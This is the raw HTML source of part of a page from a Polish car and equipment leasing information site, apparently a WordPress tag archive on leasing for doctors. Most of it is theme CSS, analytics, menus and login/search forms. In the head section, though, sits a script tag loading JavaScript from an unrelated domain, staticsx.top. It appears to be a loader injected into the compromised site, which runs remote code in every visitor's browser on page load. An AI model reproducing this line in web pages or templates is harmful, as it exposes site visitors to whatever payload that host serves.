    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/leasing-dla-lekarzy",
                                "name": "Leasing dla lekarzy"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-leasing-dla-lekarzy tag-426 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697c996da13f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697c996da13f2" ><script>var block_td_uid_1_697c996da13f2 = new tdBlock();
block_td_uid_1_697c996da13f2.id = "td_uid_1_697c996da13f2";
block_td_uid_1_697c996da13f2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697c996da13f2_rand","tdc_css_class":"td_uid_1_697c996da13f2_rand","tdc_css_class_style":"td_uid_1_697c996da13f2_rand_style"}';
block_td_uid_1_697c996da13f2.td_column_number = "3";
block_td_uid_1_697c996da13f2.block_type = "td_block_mega_menu";
block_td_uid_1_697c996da13f2.post_count = "5";
block_td_uid_1_697c996da13f2.found_posts = "314";
block_td_uid_1_697c996da13f2.header_color = "";
block_td_uid_1_697c996da13f2.ajax_pagination_infinite_stop = "";
block_td_uid_1_697c996da13f2.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_697c996da13f2);
</script><div id=td_uid_1_697c996da13f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697c996da13f2" data-td_block_id="td_uid_1_697c996da13f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697c996da13f2" data-td_block_id="td_uid_1_697c996da13f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_697c996da46f5" class="tdc-row"><div class="vc_row td_uid_2_697c996da46fd_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_697c996da48f0_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_697c996da5094_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_697c996da5285_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_697c996da543e_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_697c996da55e4_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_697c996da5797_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_697c996da46f5 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_697c996da46f5 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
